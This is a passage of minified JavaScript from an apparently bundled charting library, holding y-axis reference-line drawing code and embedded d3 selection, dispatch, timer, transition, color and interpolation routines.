"+l+")"})).style("opacity",0).on("end",(function(){mc(this).remove()}))}(a,r),function(n,r){const a=r.chart_layout;let s=Math.max(0,a.plot_width),l=a.margins().left,c=a.yScale();var d=i[o]||c;let f=Oj(a.yData()),p=t.yDisabled(),_=a.margins().top;var g=[];!p&&e.y_enabled&&e.y_lines&&e.y_lines.split("\n").forEach((function(t){var n=v(t),i=n[0],o=n[1];if(void 0===o)return;var s=x(n[2],e.y_line_color,e.y_label_color),l=n[3]||null;if(l&&r.facet_name!==l)return;const u=M(o,f,a,"u"),h=c.domain();k(f,u,h)&&g.push({label:i,y:u,line_color:s.highlight_color,label_color:s.text_color})}));var m=mc(n).selectAll("g.line.y").data(g,(t=>t.label)),w=m.enter().append("g").attr("class","line y").attr("pointer-events","none").attr("transform",(function(t){return"translate("+l+", "+(d(t.y)||0)+")"})).style("opacity",0);w.append("line").attr("width",0),w.append("text");var A=m.merge(w);A.transition().duration(y).attr("transform",(function(t){return"translate("+l+", "+(c(t.y)||0)+")"})).style("opacity",1),A.select("line").attr("stroke-dasharray",e.y_line_dash+" "+e.y_line_dash).attr("stroke",(t=>t.line_color)).attr("stroke-width",e.y_line_width).attr("x2",s),A.select("text").each((function(n){const i=t.fontFamily(),r=c(n.y)||_,o=Bj(e.y_label_max_width),a=`${e.y_font_weight} ${e.y_font_size} ${i}`,l=Fj(n.label,a,null,o);I(l,this,e.y_font_size,e.y_font_weight,h),I(l,this,e.y_font_size,e.y_font_weight,u);const d=l.length,{transform_str:f,text_anchor:p}=z(this,c,s,d,r);mc(this).attr("transform",f).attr("text-anchor",p)})).attr("font-size",b()).attr("fill",(t=>t.label_color)),A.selectAll(`.${h}`).attr("display",e.y_shadow_enabled?"block":"none").attr("fill","none").attr("stroke",e.y_shadow_color).attr("stroke-width",2),m.exit().transition().duration(y).attr("transform",(function(t){return"translate("+l+", "+(c(t.y)||0)+")"})).style("opacity",0).on("end",(function(){mc(this).remove()}))}(a,r)})),p.exit().remove(),n[o]=r.xScale(),i[o]=r.yScale()}}var tN={};({get exports(){return tN},set exports(t){tN=t}}).exports=function(){"classList"in SVGElement.prototype||Object.defineProperty(SVGElement.prototype,"classList",{get:function(){var t=this;return{contains:function(e){return-1!==t.className.baseVal.split(" ").indexOf(e)},add:function(e){return t.setAttribute("class",(t.getAttribute("class")||"")+" "+e)},remove:function(e){var n=t.getAttribute("class").replace(new RegExp("(\\s|^)".concat(e,"(\\s|$)"),"g"),"$2");t.classList.contains(e)&&t.setAttribute("class",n)},toggle:function(t){this.contains(t)?this.remove(t):this.add(t)}}}});var t="http://www.w3.org/1999/xhtml",n={svg:"http://www.w3.org/2000/svg",xhtml:t,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function i(t){var e=t+="",i=e.indexOf(":");return i>=0&&"xmlns"!==(e=t.slice(0,i))&&(t=t.slice(i+1)),n.hasOwnProperty(e)?{space:n[e],local:t}:t}function r(e){return function(){var n=this.ownerDocument,i=this.namespaceURI;return i===t&&n.documentElement.namespaceURI===t?n.createElement(e):n.createElementNS(i,e)}}function o(t){return function(){return this.ownerDocument.createElementNS(t.space,t.local)}}function a(t){var e=i(t);return(e.local?o:r)(e)}function s(){}function l(t){return null==t?s:function(){return this.querySelector(t)}}function c(t){"function"!=typeof t&&(t=l(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a,s=e[r],c=s.length,u=i[r]=new Array(c),h=0;h<c;++h)(o=s[h])&&(a=t.call(o,o.__data__,h,s))&&("__data__"in o&&(a.__data__=o.__data__),u[h]=a);return new Ft(i,this._parents)}function u(){return[]}function h(t){return null==t?u:function(){return this.querySelectorAll(t)}}function d(t){"function"!=typeof t&&(t=h(t));for(var e=this._groups,n=e.length,i=[],r=[],o=0;o<n;++o)for(var a,s=e[o],l=s.length,c=0;c<l;++c)(a=s[c])&&(i.push(t.call(a,a.__data__,c,s)),r.push(a));return new Ft(i,r)}function f(t){return function(){return this.matches(t)}}function p(t){"function"!=typeof t&&(t=f(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a=e[r],s=a.length,l=i[r]=[],c=0;c<s;++c)(o=a[c])&&t.call(o,o.__data__,c,a)&&l.push(o);return new Ft(i,this._parents)}function _(t){return new Array(t.length)}function g(){return new Ft(this._enter||this._groups.map(_),this._parents)}function y(t,e){this.ownerDocument=t.ownerDocument,this.namespaceURI=t.namespaceURI,this._next=null,this._parent=t,this.__data__=e}function m(t){return function(){return t}}y.prototype={constructor:y,appendChild:function(t){return this._parent.insertBefore(t,this._next)},insertBefore:function(t,e){return this._parent.insertBefore(t,e)},querySelector:function(t){return this._parent.querySelector(t)},querySelectorAll:function(t){return this._parent.querySelectorAll(t)}};var b="$";function v(t,e,n,i,r,o){for(var a,s=0,l=e.length,c=o.length;s<c;++s)(a=e[s])?(a.__data__=o[s],i[s]=a):n[s]=new y(t,o[s]);for(;s<l;++s)(a=e[s])&&(r[s]=a)}function x(t,e,n,i,r,o,a){var s,l,c,u={},h=e.length,d=o.length,f=new Array(h);for(s=0;s<h;++s)(l=e[s])&&(f[s]=c=b+a.call(l,l.__data__,s,e),c in u?r[s]=l:u[c]=l);for(s=0;s<d;++s)(l=u[c=b+a.call(t,o[s],s,o)])?(i[s]=l,l.__data__=o[s],u[c]=null):n[s]=new y(t,o[s]);for(s=0;s<h;++s)(l=e[s])&&u[f[s]]===l&&(r[s]=l)}function w(t,e){if(!t)return f=new Array(this.size()),c=-1,this.each((function(t){f[++c]=t})),f;var n=e?x:v,i=this._parents,r=this._groups;"function"!=typeof t&&(t=m(t));for(var o=r.length,a=new Array(o),s=new Array(o),l=new Array(o),c=0;c<o;++c){var u=i[c],h=r[c],d=h.length,f=t.call(u,u&&u.__data__,c,i),p=f.length,_=s[c]=new Array(p),g=a[c]=new Array(p);n(u,h,_,g,l[c]=new Array(d),f,e);for(var y,b,w=0,M=0;w<p;++w)if(y=_[w]){for(w>=M&&(M=w+1);!(b=g[M])&&++M<p;);y._next=b||null}}return(a=new Ft(a,i))._enter=s,a._exit=l,a}function M(){return new Ft(this._exit||this._groups.map(_),this._parents)}function k(t,e,n){var i=this.enter(),r=this,o=this.exit();return i="function"==typeof t?t(i):i.append(t+""),null!=e&&(r=e(r)),null==n?o.remove():n(o),i&&r?i.merge(r).order():r}function A(t){for(var e=this._groups,n=t._groups,i=e.length,r=n.length,o=Math.min(i,r),a=new Array(i),s=0;s<o;++s)for(var l,c=e[s],u=n[s],h=c.length,d=a[s]=new Array(h),f=0;f<h;++f)(l=c[f]||u[f])&&(d[f]=l);for(;s<i;++s)a[s]=e[s];return new Ft(a,this._parents)}function j(){for(var t=this._groups,e=-1,n=t.length;++e<n;)for(var i,r=t[e],o=r.length-1,a=r[o];--o>=0;)(i=r[o])&&(a&&4^i.compareDocumentPosition(a)&&a.parentNode.insertBefore(i,a),a=i);return this}function N(t){function e(e,n){return e&&n?t(e.__data__,n.__data__):!e-!n}t||(t=I);for(var n=this._groups,i=n.length,r=new Array(i),o=0;o<i;++o){for(var a,s=n[o],l=s.length,c=r[o]=new Array(l),u=0;u<l;++u)(a=s[u])&&(c[u]=a);c.sort(e)}return new Ft(r,this._parents).order()}function I(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}function T(){var t=arguments[0];return arguments[0]=this,t.apply(null,arguments),this}function z(){var t=new Array(this.size()),e=-1;return this.each((function(){t[++e]=this})),t}function S(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var i=t[e],r=0,o=i.length;r<o;++r){var a=i[r];if(a)return a}return null}function E(){var t=0;return this.each((function(){++t})),t}function D(){return!this.node()}function C(t){for(var e=this._groups,n=0,i=e.length;n<i;++n)for(var r,o=e[n],a=0,s=o.length;a<s;++a)(r=o[a])&&t.call(r,r.__data__,a,o);return this}function L(t){return function(){this.removeAttribute(t)}}function O(t){return function(){this.removeAttributeNS(t.space,t.local)}}function P(t,e){return function(){this.setAttribute(t,e)}}function Y(t,e){return function(){this.setAttributeNS(t.space,t.local,e)}}function B(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttribute(t):this.setAttribute(t,n)}}function U(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttributeNS(t.space,t.local):this.setAttributeNS(t.space,t.local,n)}}function F(t,e){var n=i(t);if(arguments.length<2){var r=this.node();return n.local?r.getAttributeNS(n.space,n.local):r.getAttribute(n)}return this.each((null==e?n.local?O:L:"function"==typeof e?n.local?U:B:n.local?Y:P)(n,e))}function R(t){return t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView}function Z(t){return function(){this.style.removeProperty(t)}}function H(t,e,n){return function(){this.style.setProperty(t,e,n)}}function $(t,e,n){return function(){var i=e.apply(this,arguments);null==i?this.style.removeProperty(t):this.style.setProperty(t,i,n)}}function Q(t,e,n){return arguments.length>1?this.each((null==e?Z:"function"==typeof e?$:H)(t,e,null==n?"":n)):G(this.node(),t)}function G(t,e){return t.style.getPropertyValue(e)||R(t).getComputedStyle(t,null).getPropertyValue(e)}function q(t){return function(){delete this[t]}}function W(t,e){return function(){this[t]=e}}function V(t,e){return function(){var n=e.apply(this,arguments);null==n?delete this[t]:this[t]=n}}function X(t,e){return arguments.length>1?this.each((null==e?q:"function"==typeof e?V:W)(t,e)):this.node()[t]}function J(t){return t.trim().split(/^|\s+/)}function K(t){return t.classList||new tt(t)}function tt(t){this._node=t,this._names=J(t.getAttribute("class")||"")}function et(t,e){for(var n=K(t),i=-1,r=e.length;++i<r;)n.add(e[i])}function nt(t,e){for(var n=K(t),i=-1,r=e.length;++i<r;)n.remove(e[i])}function it(t){return function(){et(this,t)}}function rt(t){return function(){nt(this,t)}}function ot(t,e){return function(){(e.apply(this,arguments)?et:nt)(this,t)}}function at(t,e){var n=J(t+"");if(arguments.length<2){for(var i=K(this.node()),r=-1,o=n.length;++r<o;)if(!i.contains(n[r]))return!1;return!0}return this.each(("function"==typeof e?ot:e?it:rt)(n,e))}function st(){this.textContent=""}function lt(t){return function(){this.textContent=t}}function ct(t){return function(){var e=t.apply(this,arguments);this.textContent=null==e?"":e}}function ut(t){return arguments.length?this.each(null==t?st:("function"==typeof t?ct:lt)(t)):this.node().textContent}function ht(){this.innerHTML=""}function dt(t){return function(){this.innerHTML=t}}function ft(t){return function(){var e=t.apply(this,arguments);this.innerHTML=null==e?"":e}}function pt(t){return arguments.length?this.each(null==t?ht:("function"==typeof t?ft:dt)(t)):this.node().innerHTML}function _t(){this.nextSibling&&this.parentNode.appendChild(this)}function gt(){return this.each(_t)}function yt(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function mt(){return this.each(yt)}function bt(t){var e="function"==typeof t?t:a(t);return this.select((function(){return this.appendChild(e.apply(this,arguments))}))}function vt(){return null}function xt(t,e){var n="function"==typeof t?t:a(t),i=null==e?vt:"function"==typeof e?e:l(e);return this.select((function(){return this.insertBefore(n.apply(this,arguments),i.apply(this,arguments)||null)}))}function wt(){var t=this.parentNode;t&&t.removeChild(this)}function Mt(){return this.each(wt)}function kt(){var t=this.cloneNode(!1),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function At(){var t=this.cloneNode(!0),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function jt(t){return this.select(t?At:kt)}function Nt(t){return arguments.length?this.property("__data__",t):this.node().__data__}tt.prototype={add:function(t){this._names.indexOf(t)<0&&(this._names.push(t),this._node.setAttribute("class",this._names.join(" ")))},remove:function(t){var e=this._names.indexOf(t);e>=0&&(this._names.splice(e,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(t){return this._names.indexOf(t)>=0}};var It={},Tt=null;function zt(t,e,n){return t=St(t,e,n),function(e){var n=e.relatedTarget;n&&(n===this||8&n.compareDocumentPosition(this))||t.call(this,e)}}function St(t,e,n){return function(i){var r=Tt;Tt=i;try{t.call(this,this.__data__,e,n)}finally{Tt=r}}}function Et(t){return t.trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");return n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),{type:t,name:e}}))}function Dt(t){return function(){var e=this.__on;if(e){for(var n,i=0,r=-1,o=e.length;i<o;++i)n=e[i],t.type&&n.type!==t.type||n.name!==t.name?e[++r]=n:this.removeEventListener(n.type,n.listener,n.capture);++r?e.length=r:delete this.__on}}}function Ct(t,e,n){var i=It.hasOwnProperty(t.type)?zt:St;return function(r,o,a){var s,l=this.__on,c=i(e,o,a);if(l)for(var u=0,h=l.length;u<h;++u)if((s=l[u]).type===t.type&&s.name===t.name)return this.removeEventListener(s.type,s.listener,s.capture),this.addEventListener(s.type,s.listener=c,s.capture=n),void(s.value=e);this.addEventListener(t.type,c,n),s={type:t.type,name:t.name,value:e,listener:c,capture:n},l?l.push(s):this.__on=[s]}}function Lt(t,e,n){var i,r,o=Et(t+""),a=o.length;if(!(arguments.length<2)){for(s=e?Ct:Dt,null==n&&(n=!1),i=0;i<a;++i)this.each(s(o[i],e,n));return this}var s=this.node().__on;if(s)for(var l,c=0,u=s.length;c<u;++c)for(i=0,l=s[c];i<a;++i)if((r=o[i]).type===l.type&&r.name===l.name)return l.value}function Ot(t,e,n){var i=R(t),r=i.CustomEvent;"function"==typeof r?r=new r(e,n):(r=i.document.createEvent("Event"),n?(r.initEvent(e,n.bubbles,n.cancelable),r.detail=n.detail):r.initEvent(e,!1,!1)),t.dispatchEvent(r)}function Pt(t,e){return function(){return Ot(this,t,e)}}function Yt(t,e){return function(){return Ot(this,t,e.apply(this,arguments))}}function Bt(t,e){return this.each(("function"==typeof e?Yt:Pt)(t,e))}"undefined"!=typeof document&&("onmouseenter"in document.documentElement||(It={mouseenter:"mouseover",mouseleave:"mouseout"}));var Ut=[null];function Ft(t,e){this._groups=t,this._parents=e}function Rt(){return new Ft([[document.documentElement]],Ut)}function Zt(t){return"string"==typeof t?new Ft([[document.querySelector(t)]],[document.documentElement]):new Ft([[t]],Ut)}Ft.prototype=Rt.prototype={constructor:Ft,select:c,selectAll:d,filter:p,data:w,enter:g,exit:M,join:k,merge:A,order:j,sort:N,call:T,nodes:z,node:S,size:E,empty:D,each:C,attr:F,style:Q,property:X,classed:at,text:ut,html:pt,raise:gt,lower:mt,append:bt,insert:xt,remove:Mt,clone:jt,datum:Nt,on:Lt,dispatch:Bt};var Ht={value:function(){}};function $t(){for(var t,e=0,n=arguments.length,i={};e<n;++e){if(!(t=arguments[e]+"")||t in i||/[\s.]/.test(t))throw new Error("illegal type: "+t);i[t]=[]}return new Qt(i)}function Qt(t){this._=t}function Gt(t,e){return t.trim().split(/^|\s+/).map((function(t){var n="",i=t.indexOf(".");if(i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),t&&!e.hasOwnProperty(t))throw new Error("unknown type: "+t);return{type:t,name:n}}))}function qt(t,e){for(var n,i=0,r=t.length;i<r;++i)if((n=t[i]).name===e)return n.value}function Wt(t,e,n){for(var i=0,r=t.length;i<r;++i)if(t[i].name===e){t[i]=Ht,t=t.slice(0,i).concat(t.slice(i+1));break}return null!=n&&t.push({name:e,value:n}),t}Qt.prototype=$t.prototype={constructor:Qt,on:function(t,e){var n,i=this._,r=Gt(t+"",i),o=-1,a=r.length;if(!(arguments.length<2)){if(null!=e&&"function"!=typeof e)throw new Error("invalid callback: "+e);for(;++o<a;)if(n=(t=r[o]).type)i[n]=Wt(i[n],t.name,e);else if(null==e)for(n in i)i[n]=Wt(i[n],t.name,null);return this}for(;++o<a;)if((n=(t=r[o]).type)&&(n=qt(i[n],t.name)))return n},copy:function(){var t={},e=this._;for(var n in e)t[n]=e[n].slice();return new Qt(t)},call:function(t,e){if((n=arguments.length-2)>0)for(var n,i,r=new Array(n),o=0;o<n;++o)r[o]=arguments[o+2];if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(o=0,n=(i=this._[t]).length;o<n;++o)i[o].value.apply(e,r)},apply:function(t,e,n){if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(var i=this._[t],r=0,o=i.length;r<o;++r)i[r].value.apply(e,n)}};var Vt,Xt,Jt=0,Kt=0,te=0,ee=1e3,ne=0,ie=0,re=0,oe="object"==typeof performance&&performance.now?performance:Date,ae="object"==typeof window&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(t){setTimeout(t,17)};function se(){return ie||(ae(le),ie=oe.now()+re)}function le(){ie=0}function ce(){this._call=this._time=this._next=null}function ue(t,e,n){var i=new ce;return i.restart(t,e,n),i}function he(){se(),++Jt;for(var t,e=Vt;e;)(t=ie-e._time)>=0&&e._call.call(null,t),e=e._next;--Jt}function de(){ie=(ne=oe.now())+re,Jt=Kt=0;try{he()}finally{Jt=0,pe(),ie=0}}function fe(){var t=oe.now(),e=t-ne;e>ee&&(re-=e,ne=t)}function pe(){for(var t,e,n=Vt,i=1/0;n;)n._call?(i>n._time&&(i=n._time),t=n,n=n._next):(e=n._next,n._next=null,n=t?t._next=e:Vt=e);Xt=t,_e(i)}function _e(t){Jt||(Kt&&(Kt=clearTimeout(Kt)),t-ie>24?(t<1/0&&(Kt=setTimeout(de,t-oe.now()-re)),te&&(te=clearInterval(te))):(te||(ne=oe.now(),te=setInterval(fe,ee)),Jt=1,ae(de)))}function ge(t,e,n){var i=new ce;return e=null==e?0:+e,i.restart((function(n){i.stop(),t(n+e)}),e,n),i}ce.prototype=ue.prototype={constructor:ce,restart:function(t,e,n){if("function"!=typeof t)throw new TypeError("callback is not a function");n=(null==n?se():+n)+(null==e?0:+e),this._next||Xt===this||(Xt?Xt._next=this:Vt=this,Xt=this),this._call=t,this._time=n,_e()},stop:function(){this._call&&(this._call=null,this._time=1/0,_e())}};var ye=$t("start","end","cancel","interrupt"),me=[],be=0,ve=1,xe=2,we=3,Me=4,ke=5,Ae=6;function je(t,e,n,i,r,o){var a=t.__transition;if(a){if(n in a)return}else t.__transition={};ze(t,n,{name:e,index:i,group:r,on:ye,tween:me,time:o.time,delay:o.delay,duration:o.duration,ease:o.ease,timer:null,state:be})}function Ne(t,e){var n=Te(t,e);if(n.state>be)throw new Error("too late; already scheduled");return n}function Ie(t,e){var n=Te(t,e);if(n.state>we)throw new Error("too late; already running");return n}function Te(t,e){var n=t.__transition;if(!n||!(n=n[e]))throw new Error("transition not found");return n}function ze(t,e,n){var i,r=t.__transition;function o(t){n.state=ve,n.timer.restart(a,n.delay,n.time),n.delay<=t&&a(t-n.delay)}function a(o){var c,u,h,d;if(n.state!==ve)return l();for(c in r)if((d=r[c]).name===n.name){if(d.state===we)return ge(a);d.state===Me?(d.state=Ae,d.timer.stop(),d.on.call("interrupt",t,t.__data__,d.index,d.group),delete r[c]):+c<e&&(d.state=Ae,d.timer.stop(),d.on.call("cancel",t,t.__data__,d.index,d.group),delete r[c])}if(ge((function(){n.state===we&&(n.state=Me,n.timer.restart(s,n.delay,n.time),s(o))})),n.state=xe,n.on.call("start",t,t.__data__,n.index,n.group),n.state===xe){for(n.state=we,i=new Array(h=n.tween.length),c=0,u=-1;c<h;++c)(d=n.tween[c].value.call(t,t.__data__,n.index,n.group))&&(i[++u]=d);i.length=u+1}}function s(e){for(var r=e<n.duration?n.ease.call(null,e/n.duration):(n.timer.restart(l),n.state=ke,1),o=-1,a=i.length;++o<a;)i[o].call(t,r);n.state===ke&&(n.on.call("end",t,t.__data__,n.index,n.group),l())}function l(){for(var i in n.state=Ae,n.timer.stop(),delete r[e],r)return;delete t.__transition}r[e]=n,n.timer=ue(o,0,n.time)}function Se(t,e){var n,i,r,o=t.__transition,a=!0;if(o){for(r in e=null==e?null:e+"",o)(n=o[r]).name===e?(i=n.state>xe&&n.state<ke,n.state=Ae,n.timer.stop(),n.on.call(i?"interrupt":"cancel",t,t.__data__,n.index,n.group),delete o[r]):a=!1;a&&delete t.__transition}}function Ee(t){return this.each((function(){Se(this,t)}))}function De(t,e,n){t.prototype=e.prototype=n,n.constructor=t}function Ce(t,e){var n=Object.create(t.prototype);for(var i in e)n[i]=e[i];return n}function Le(){}var Oe=.7,Pe=1/Oe,Ye="\\s*([+-]?\\d+)\\s*",Be="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)\\s*",Ue="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)%\\s*",Fe=/^#([0-9a-f]{3,8})$/,Re=new RegExp("^rgb\\("+[Ye,Ye,Ye]+"\\)$"),Ze=new RegExp("^rgb\\("+[Ue,Ue,Ue]+"\\)$"),He=new RegExp("^rgba\\("+[Ye,Ye,Ye,Be]+"\\)$"),$e=new RegExp("^rgba\\("+[Ue,Ue,Ue,Be]+"\\)$"),Qe=new RegExp("^hsl\\("+[Be,Ue,Ue]+"\\)$"),Ge=new RegExp("^hsla\\("+[Be,Ue,Ue,Be]+"\\)$"),qe={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function We(){return this.rgb().formatHex()}function Ve(){return cn(this).formatHsl()}function Xe(){return this.rgb().formatRgb()}function Je(t){var e,n;return t=(t+"").trim().toLowerCase(),(e=Fe.exec(t))?(n=e[1].length,e=parseInt(e[1],16),6===n?Ke(e):3===n?new rn(e>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):8===n?tn(e>>24&255,e>>16&255,e>>8&255,(255&e)/255):4===n?tn(e>>12&15|e>>8&240,e>>8&15|e>>4&240,e>>4&15|240&e,((15&e)<<4|15&e)/255):null):(e=Re.exec(t))?new rn(e[1],e[2],e[3],1):(e=Ze.exec(t))?new rn(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=He.exec(t))?tn(e[1],e[2],e[3],e[4]):(e=$e.exec(t))?tn(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=Qe.exec(t))?ln(e[1],e[2]/100,e[3]/100,1):(e=Ge.exec(t))?ln(e[1],e[2]/100,e[3]/100,e[4]):qe.hasOwnProperty(t)?Ke(qe[t]):"transparent"===t?new rn(NaN,NaN,NaN,0):null}function Ke(t){return new rn(t>>16&255,t>>8&255,255&t,1)}function tn(t,e,n,i){return i<=0&&(t=e=n=NaN),new rn(t,e,n,i)}function en(t){return t instanceof Le||(t=Je(t)),t?new rn((t=t.rgb()).r,t.g,t.b,t.opacity):new rn}function nn(t,e,n,i){return 1===arguments.length?en(t):new rn(t,e,n,null==i?1:i)}function rn(t,e,n,i){this.r=+t,this.g=+e,this.b=+n,this.opacity=+i}function on(){return"#"+sn(this.r)+sn(this.g)+sn(this.b)}function an(){var t=this.opacity;return(1===(t=isNaN(t)?1:Math.max(0,Math.min(1,t)))?"rgb(":"rgba(")+Math.max(0,Math.min(255,Math.round(this.r)||0))+", "+Math.max(0,Math.min(255,Math.round(this.g)||0))+", "+Math.max(0,Math.min(255,Math.round(this.b)||0))+(1===t?")":", "+t+")")}function sn(t){return((t=Math.max(0,Math.min(255,Math.round(t)||0)))<16?"0":"")+t.toString(16)}function ln(t,e,n,i){return i<=0?t=e=n=NaN:n<=0||n>=1?t=e=NaN:e<=0&&(t=NaN),new hn(t,e,n,i)}function cn(t){if(t instanceof hn)return new hn(t.h,t.s,t.l,t.opacity);if(t instanceof Le||(t=Je(t)),!t)return new hn;if(t instanceof hn)return t;var e=(t=t.rgb()).r/255,n=t.g/255,i=t.b/255,r=Math.min(e,n,i),o=Math.max(e,n,i),a=NaN,s=o-r,l=(o+r)/2;return s?(a=e===o?(n-i)/s+6*(n<i):n===o?(i-e)/s+2:(e-n)/s+4,s/=l<.5?o+r:2-o-r,a*=60):s=l>0&&l<1?0:a,new hn(a,s,l,t.opacity)}function un(t,e,n,i){return 1===arguments.length?cn(t):new hn(t,e,n,null==i?1:i)}function hn(t,e,n,i){this.h=+t,this.s=+e,this.l=+n,this.opacity=+i}function dn(t,e,n){return 255*(t<60?e+(n-e)*t/60:t<180?n:t<240?e+(n-e)*(240-t)/60:e)}function fn(t){return function(){return t}}function pn(t,e){return function(n){return t+n*e}}function _n(t,e,n){return t=Math.pow(t,n),e=Math.pow(e,n)-t,n=1/n,function(i){return Math.pow(t+i*e,n)}}function gn(t){return 1==(t=+t)?yn:function(e,n){return n-e?_n(e,n,t):fn(isNaN(e)?n:e)}}function yn(t,e){var n=e-t;return n?pn(t,n):fn(isNaN(t)?e:t)}De(Le,Je,{copy:function(t){return Object.assign(new this.constructor,this,t)},displayable:function(){return this.rgb().displayable()},hex:We,formatHex:We,formatHsl:Ve,formatRgb:Xe,toString:Xe}),De(rn,nn,Ce(Le,{brighter:function(t){return t=null==t?Pe:Math.pow(Pe,t),new rn(this.r*t,this.g*t,this.b*t,this.opacity)},darker:function(t){return t=null==t?Oe:Math.pow(Oe,t),new rn(this.r*t,this.g*t,this.b*t,this.opacity)},rgb:function(){return this},displayable:function(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:on,formatHex:on,formatRgb:an,toString:an})),De(hn,un,Ce(Le,{brighter:function(t){return t=null==t?Pe:Math.pow(Pe,t),new hn(this.h,this.s,this.l*t,this.opacity)},darker:function(t){return t=null==t?Oe:Math.pow(Oe,t),new hn(this.h,this.s,this.l*t,this.opacity)},rgb:function(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,n=this.l,i=n+(n<.5?n:1-n)*e,r=2*n-i;return new rn(dn(t>=240?t-240:t+120,r,i),dn(t,r,i),dn(t<120?t+240:t-120,r,i),this.opacity)},displayable:function(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl:function(){var t=this.opacity;return(1===(t=isNaN(t)?1:Math.max(0,Math.min(1,t)))?"hsl(":"hsla(")+(this.h||0)+", "+100*(this.s||0)+"%, "+100*(this.l||0)+"%"+(1===t?")":", "+t+")")}}));var mn=function t(e){var n=gn(e);function i(t,e){var i=n((t=nn(t)).r,(e=nn(e)).r),r=n(t.g,e.g),o=n(t.b,e.b),a=yn(t.opacity,e.opacity);return function(e){return t.r=i(e),t.g=r(e),t.b=o(e),t.opacity=a(e),t+""}}return i.gamma=t,i}(1);function bn(t,e){return t=+t,e=+e,function(n){return t*(1-n)+e*n}}var vn=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,xn=new RegExp(vn.source,"g");function wn(t){return function(){return t}}function Mn(t){return function(e){return t(e)+""}}function kn(t,e){var n,i,r,o=vn.lastIndex=xn.lastIndex=0,a=-1,s=[],l=[];for(t+="",e+="";(n=vn.exec(t))&&(i=xn.exec(e));)(r=i.index)>o&&(r=e.slice(o,r),s[a]?s[a]+=r:s[++a]=r),(n=n[0])===(i=i[0])?s[a]?s[a]+=i:s[++a]=i:(s[++a]=null,l.push({i:a,x:bn(n,i)})),o=xn.lastIndex;return o<e.length&&(r=e.slice(o),s[a]?s[a]+=r:s[++a]=r),s.length<2?l[0]?Mn(l[0].x):wn(e):(e=l.length,function(t){for(var 